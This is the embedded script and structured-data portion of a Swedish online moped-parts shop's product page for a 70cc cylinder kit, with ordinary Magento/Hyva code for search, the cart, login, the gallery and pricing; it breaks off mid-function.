<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/dinhoj.se\/reservdelar-mopeddelar","name":"Reservdelar"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/dinhoj.se\/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082","name":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","description":"Allroundcylinder 70cc med kolv kpl, packningar, topplock. Material cylinder: gjutj\u00e4rn. Passar till Aprilia motorn = Morini motor","image":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":749,"url":"https:\/\/dinhoj.se\/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082","priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"brand":{"@type":"Brand","name":"Dinhoj"},"manufacturer":"Dinhoj","sku":"16-6082"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script>
    window.addEventListener('init-external-scripts', () => {
        if (window._amSwiperLoaded) {
            return;
        }

        // Load Swiper script asynchronously
        const script = document.createElement('script');
        script.src = 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Amasty_MostviewedHyva/js/swiper.min.js';
        script.async = true;
        document.body.appendChild(script);

        window._amSwiperLoaded = true;

        script.onload = () => {
            // Dispatch custom event when Swiper is loaded
            window.dispatchEvent(new CustomEvent('amSwiperLoaded', {}));
        }

        // Load Swiper CSS file
        const styles = document.createElement('link');
        styles.rel = 'stylesheet';
        styles.href = 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Amasty_MostviewedHyva/css/swiper.min.css';

        document.head.appendChild(styles);
    }, { once: true, passive: true });
</script>
<script
    async
    src="https://eu-library.klarnaservices.com/lib.js"
    data-client-id="e50bbea0-d35d-59ad-92f0-08b59a379a84"
></script>
<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            isCartOpen: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            },
            isCartEmpty() {
                return !this.cart.summary_count
            },
            toggleCart(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    this.isCartOpen = event.detail.isOpen
                    if (!this.isCartOpen && this.$refs && this.$refs.cartButton) {
                        this.$refs.cartButton.focus()
                    }
                } else {
                                        this.isCartOpen = true
                }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show:false,
            formSelector: "#search_mini_form",
            url: "https://dinhoj.se/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Search terms","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produkter","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Kategorier","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attribut","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0kr","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},
            minSearchLength: 3,
            searchResultsByType: {},
            currentRequest: null,
            loader: {
                container: null,
                el: null,
                active: false,
                searchIcon: null
            },

            /**
             * Get search results.
             */
            getSearchResults: function () {
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                if (!this.loader.active) {
                    this.addLoader();
                }

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (! acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        return acc;
                    }, {});

                    this.loader.el.remove();
                    this.loader.searchIcon.classList.remove('hidden');
                    this.loader.active = false;
                }).catch((error) => {
                    ;
                });
            },

            /**
             * Adds loader.
             */
            addLoader() {
                this.loader.container = document.querySelector('#search-button');
                this.loader.searchIcon = document.querySelector('#minisearch-icon');
                this.loader.el = document.createElement('div');

                this.loader.el.className = 'absolute loader text-secondary-lighter top-1/2 -translate-y-1/2 left-1/2 -translate-x-1/2';
                this.loader.el.innerHTML = `
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" xml:space="preserve" width="42" height="42">
                <path fill="#e5e7eb"
                    d="M73 50c0-12.7-10.3-23-23-23S27 37.3 27 50m3.9 0c0-10.5 8.5-19.1 19.1-19.1S69.1 39.5 69.1 50">
                    <animateTransform attributeName="transform" attributeType="XML" type="rotate" dur="1s"
                        from="0 50 50" to="360 50 50"
                        repeatCount="indefinite"/>
                </path>
            </svg>
        `;

                this.loader.searchIcon.classList.add('hidden');
                this.loader.container.prepend(this.loader.el);
                this.loader.active = true;
            }
        }
    }
</script>
<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
<script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 100,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.totalCartAmount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Du\u0020tog\u0020bort\u0020varan.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer()
                    } else {
                        this.open = false
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent)
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', { isOpen: false })
            }
        }
    }
</script>
<script>
    function initAuthentication() {
        return {
            open: false,
            close() {
                this.open = false;
            },
            forceAuthentication: false,
            checkoutUrl: 'https://dinhoj.se/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages(message) {
                this.errorMessages = [message];
                this.displayErrorMessage = true;
            },
            submitForm() {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6LdjqbgkAAAAANG5jaSpat18RBlEBfP5l\u002DXG1QvH',
                    {action: 'submit'}
                ).then((token) => {
                    const tokenElement = $form['g\u002Drecaptcha\u002Dresponse'];

                    if (tokenElement && token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = tokenElement
                            ? 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again'
                            : 'ReCaptcha\u0020token\u0020element\u0020is\u0020missing.\u0020Please\u0020refresh\u0020the\u0020page\u0020and\u0020trying\u0020again.';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                }).catch(exception => {
                    console.error(exception || `An unknown error occurred during ReCaptcha validation. Are the tokens and the domain correctly set up in the Google console?`)
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6LdjqbgkAAAAANG5jaSpat18RBlEBfP5l\u002DXG1QvH";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }

                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded() {
                const data = this.$event.detail.data;
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated() {
                const event = this.$event;
                this.open = this.forceAuthentication;

                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            resetErrors() {
                this.errors = 0;
            },
            dispatchLoginRequest(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://dinhoj.se/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data => {
                    this.isLoading = false;
                    if (data.errors) {
                        this.setErrorMessages(data.message);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }

    window.addEventListener('alpine:init', () => Alpine.data('initAuthentication', initAuthentication), {once: true})
</script>
<script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            getIcon(messageType) {
                let iconHtml;
                switch (messageType) {
                                    case 'success':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z\" clip-rule=\"evenodd\"\/>\n<title>check-circle<\/title><\/svg>\n";
                        break;
                    case 'error':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M8.257 3.099c.765-1.36 2.722-1.36 3.486 0l5.58 9.92c.75 1.334-.213 2.98-1.742 2.98H4.42c-1.53 0-2.493-1.646-1.743-2.98l5.58-9.92zM11 13a1 1 0 11-2 0 1 1 0 012 0zm-1-8a1 1 0 00-1 1v3a1 1 0 002 0V6a1 1 0 00-1-1z\" clip-rule=\"evenodd\"\/>\n<title>exclamation<\/title><\/svg>\n";
                        break;
                    case 'warning':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M8.257 3.099c.765-1.36 2.722-1.36 3.486 0l5.58 9.92c.75 1.334-.213 2.98-1.742 2.98H4.42c-1.53 0-2.493-1.646-1.743-2.98l5.58-9.92zM11 13a1 1 0 11-2 0 1 1 0 012 0zm-1-8a1 1 0 00-1 1v3a1 1 0 002 0V6a1 1 0 00-1-1z\" clip-rule=\"evenodd\"\/>\n<title>exclamation<\/title><\/svg>\n";
                        break;
                    case 'notice':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z\" clip-rule=\"evenodd\"\/>\n<title>information-circle<\/title><\/svg>\n";
                        break;
                    case 'info':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z\" clip-rule=\"evenodd\"\/>\n<title>information-circle<\/title><\/svg>\n";
                        break;
                    // phpcs:enable Generic.Files.LineLength.TooLong
                }
                return iconHtml;
            },
            getTitle(messageType) {
                let title;
                switch (messageType) {
                    case 'success':
                        title = 'Success';
                        break;
                    case 'error':
                        title = 'Fel';
                        break;
                    case 'warning':
                        title = 'Warning';
                        break;
                    case 'notice':
                        title = 'Notice';
                        break;
                    case 'info':
                        title = 'Info';
                        break;
                }
                return title;
            },
            getColor(messageType) {
                let color;
                switch (messageType) {
                    case 'success':
                        color = 'text-green-600';
                        break;
                    case 'error':
                        color = 'text-red-600';
                        break;
                    case 'warning':
                        color = 'text-yellow-500';
                        break;
                    case 'notice':
                        color = 'text-blue-500';
                        break;
                    case 'info':
                        color = 'text-blue-500';
                        break;
                }
                return color;
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<script>
        function initGallery() {
            return {
                activeItem: 0,
                activeVideo: false,
                itemCount: 0,
                fullscreen: false,
                focusTrapListener: null,
                loop: false,
                isStart: true,
                isEnd: false,
                videoOptions: {
                    autoplay: true,
                    loop: false,
                    allowApi: false
                },
                swipeStart: null,
                swipeDir: "x",
                initialImages: [{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg","caption":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/c\/h\/ch-racing-sport-03-susuki-katana-lc-zillion-lc-125797443_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/c\/h\/ch-racing-sport-03-susuki-katana-lc-zillion-lc-125797443_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/c\/h\/ch-racing-sport-03-susuki-katana-lc-zillion-lc-125797443_1.jpg","caption":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","position":"2","isMain":false,"type":"image","videoUrl":null}],
                images: [{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg","caption":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/c\/h\/ch-racing-sport-03-susuki-katana-lc-zillion-lc-125797443_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/c\/h\/ch-racing-sport-03-susuki-katana-lc-zillion-lc-125797443_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/c\/h\/ch-racing-sport-03-susuki-katana-lc-zillion-lc-125797443_1.jpg","caption":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","position":"2","isMain":false,"type":"image","videoUrl":null}],
                init() {
                    this.itemCount = this.images.length;
                    this.$watch('activeItem', (item) => {
                        this.activeVideo = this.images[item].type === 'video';
                        this.isStart = this.activeItem === 0;
                        this.isEnd = this.activeItem === (this.itemCount - 1);

                                                this.$nextTick(() => {
                            const activeThumb = this.getActiveThumb();
                            if (activeThumb) {
                                this.scrollTo(activeThumb);
                            };
                        });
                                            })
                    this.$watch('itemCount', () => {
                        this.calcThumbsOverflow()
                    });
                    this.$watch('fullscreen', (open) => {
                        this.$nextTick(() => {
                            this.scrollLock(open);
                            this.tabLock(this.$refs.galleryDialog, open);
                        })
                    })
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                tabLock(target, use = true) {
                    if (!use) {
                        hyva.releaseFocus(target);
                        return;
                    }

                    hyva.trapFocus(target);
                },
                nextItem() {
                    const hasNext = this.activeItem < (this.itemCount - 1);
                    this.activeItem = hasNext
                        ? this.activeItem += 1
                        : this.loop ? 0 : this.activeItem;
                },
                prevItem() {
                    const hasPrev = this.activeItem > 0;
                    this.activeItem = hasPrev
                        ? this.activeItem -= 1
                        : this.loop ? (this.itemCount - 1) : this.activeItem;
                },
                swipeItem(event) {
                    const swipeEnd = this.getTouchPosition(event);
                    if (Math.abs((swipeEnd - this.swipeStart)) < 40) return;

                    if (this.swipeStart > swipeEnd) {
                        this.nextItem();
                    } else {
                        this.prevItem();
                    }

                    this.swipeStart = null;
                },
                getVideoData(source) {
                    const videoUrl = source.videoUrl;
                    if (!videoUrl) return;

                    const videoData = {
                        id: null,
                        type: null,
                        src: null,
                        additionalParams: "",
                        allow: "fullscreen; picture-in-picture;"
                    }

                    if (this.videoOptions.autoplay) {
                        videoData.additionalParams += '&autoplay=1';
                        videoData.allow += ' autoplay;';
                    }

                    if (this.videoOptions.loop) {
                        videoData.additionalParams += '&loop=1';
                    }

                    if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                        const youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                        const baseSrc = videoUrl.match(/youtube-nocookie.com/)
                            ? 'https://www.youtube-nocookie.com/embed'
                            : 'https://www.youtube.com/embed';

                        videoData.type = "youtube";
                        videoData.id = videoUrl.match(youtubeRegex)[1];
                        if (this.videoOptions.loop) {
                            videoData.additionalParams += `&playlist=${videoData.id}`
                        }
                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += '&enablejsapi=1';
                        }
                        videoData.src = `${baseSrc}/${videoData.id}?origin=https://dinhoj.se/${videoData.additionalParams}`;
                        videoData.allow += " accelerometer; clipboard-write; encrypted-media; gyroscope;"
                    } else if (videoUrl.match(/vimeo\.com/)) {
                        const vimeoRegex = new RegExp([
                            'https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                            '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                        ].join(''));
                        const timestamp = new Date().getTime();
                        const baseSrc = "https://player.vimeo.com/video";

                        videoData.type = "vimeo";
                        videoData.id = videoUrl.match(vimeoRegex)[3];
                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += "&api=1"
                        }
                        videoData.src = `${baseSrc}/${videoData.id}?player_id=vimeo${videoData.id}${timestamp}${videoData.additionalParams}`;
                    }

                    return videoData;
                },
                getTouchPosition(event) {
                    const position = this.swipeDir === "y"
                        ? event.changedTouches[0].clientY
                        : event.changedTouches[0].clientX;
                    return Math.round(position);
                },
                receiveImages(images) {
                                            this.images = images;
                                        this.itemCount = this.images.length;
                },
                resetGallery() {
                    this.images = this.initialImages;
                    this.itemCount = this.images.length;
                    this.activeItem = 0;
                },
                eventListeners: {
                    ['@keydown.window.escape']() {
                        this.fullscreen = false;
                    },
                    ['@update-gallery.window'](event) {
                        this.receiveImages(event.detail);
                    },
                    ['@reset-gallery.window']() {
                        this.resetGallery();
                    },
                },
                galleryBody: {
                    ['@touchstart.passive'](event) {
                        this.swipeStart = this.getTouchPosition(event);
                    },
                    ['@touchend.passive'](event) {
                        this.swipeItem(event);
                    },
                },
                                thumbsOverflow: false,
                thumbsStart: true,
                thumbsEnd: true,
                scrollTo(target) {
                    target.scrollIntoView({
                        behavior: "smooth",
                        block: "nearest",
                        inline: "nearest"
                    });
                },
                getActiveThumb() {
                    return this.$refs.jsThumbSlides.querySelector('button[aria-selected="true"]');
                },
                isThumbInView(index, action = "leave") {
                    const isFirst = index === 0;
                    const isLast = index === (this.itemCount - 1);

                    if (isFirst) {
                        this.thumbsStart = (action === "enter");
                    }

                    if (isLast) {
                        this.thumbsEnd = (action === "enter");
                    }
                },
                calcThumbsOverflow() {
                    const thumbs = this.$refs.jsThumbSlides;
                    if (!thumbs) return;

                    const { scrollWidth, scrollHeight, offsetWidth, offsetHeight } = thumbs;
                    const hasOverflow = scrollHeight > scrollWidth
                        ? scrollHeight > offsetHeight
                        : scrollWidth > offsetWidth;

                    this.thumbsOverflow = hasOverflow;
                },
                            }
        }

    </script>
<script>
    function initSkuInfo_71670() {
        return {
            skuMap: {"71670":"16-6082"},
            currentSku: '',
            changeSku($event) {
                const productId = $event.detail.productIndex;
                if (productId) {
                    this.currentSku = this.skuMap[productId] ?? '';
                }
            }
        }
    }
</script>
<script>
    function initPrice71670() {

                const regularPriceInclTaxKey = 'oldPrice',
              regularPriceExclTaxKey = 'baseOldPrice',
              finalPriceInclTaxKey = 'finalPrice',
              finalPriceExclTaxKey = 'basePrice';

        function calculateCustomOptionPrices(activeCustomOptions, customOptionPrices) {
            return activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                const customOptionPrice = customOptionPrices[activeCustomOptionId];
                if (customOptionPrice) {
                    return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                }
                return priceAccumulator;
            }, 0);
        }

        return {
            regularPriceKey: regularPriceInclTaxKey,
            finalPriceKey: finalPriceInclTaxKey,
            activeProductsPriceData: false,
            initialFinalPrice: 749,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
                        activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {
                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices, basePrices) {
                if (prices) {
                    this.customOptionPrices = prices;
                }

                
                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {

                const findApplicableTierPrice = (initialPrice, withTax) => {
                    if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                        const key = withTax ? 'price' : 'basePrice'
                        return this.activeProductsPriceData.tierPrices.reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, this.activeProductsPriceData[withTax ? finalPriceInclTaxKey : finalPriceExclTaxKey].amount);

                    } else {
                        const key = withTax ? 'price_incl_tax' : 'price_excl_tax';
                        return Object.values(this.initialTierPrices).reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.price_qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, initialPrice);

                    }
                }

                this.calculatedFinalPrice = findApplicableTierPrice(this.initialFinalPrice, true);
                window.dispatchEvent(new CustomEvent("update-product-final-price", {detail: this.calculatedFinalPrice}));

                            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel =
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice;
            },
            calculateFinalPriceWithCustomOptions() {
                const finalPrice = this.calculatedFinalPrice || this.initialFinalPrice;
